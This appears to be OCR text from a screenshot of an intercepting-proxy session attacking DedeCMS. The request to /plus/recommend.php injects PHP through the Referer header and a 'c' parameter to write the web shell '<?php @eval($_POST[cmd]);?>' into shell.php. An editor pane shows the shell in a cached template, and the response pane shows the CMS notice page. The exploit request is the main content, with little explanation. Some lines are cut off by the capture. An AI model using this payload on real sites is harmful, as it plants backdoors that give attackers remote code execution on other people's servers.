 File Edit Selection Find View Goto Tools Project
dedetemp string_f52c6439c577608822a978c3a9e51279.i
1 \"<?php @eval($_POST[cmd]);?>\"
2
Line 1, Column 1
search.php
shell.php
showphoto.php
stow.php
task.php
user_data.php
2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /plus/recommend.php?c=echo%09"<?php%09@eval($_POST[cmd]);?>">shell.php HTTP/1.1
2 Host: 192.168.3.238
3 Referer: <?php $b = `$c`;  echo "<pre>$b</pre>";/*
4 Content-Length: 2
5
6
7
Response
Pretty Raw Render \n Actions
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 888
7
8 <html>
9 <head>
10 <title>
DedeCMS提示信息
</title>
11
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <meta name="viewport" content="width=device-width, initial-scale=1, maxi
14 <meta name="renderer" content="webkit">
15 <meta http-equiv="Cache-Control" content="no-siteapp" />
16 <link rel="stylesheet" type="text/css" href="/assets/pkg/uikit/css/uikit
17 <link rel="stylesheet" type="text/css" href="/assets/css/manage.dede.css
18 <base target='_self'/>
19 </head>
20 <body>
21
22 <center style="width:450px" class="uk-container">
23
24 <div class="uk-card uk-card-small uk-card-default" style="margin-top:
25 <div class="uk-card-header"  style="height:20px">
DedeCMS 提示信息！
</div>
26
27 <script>
28 var pgo=0;
29 function JumpUrl(){
30 if(pgo==0){
location='<pre></pre>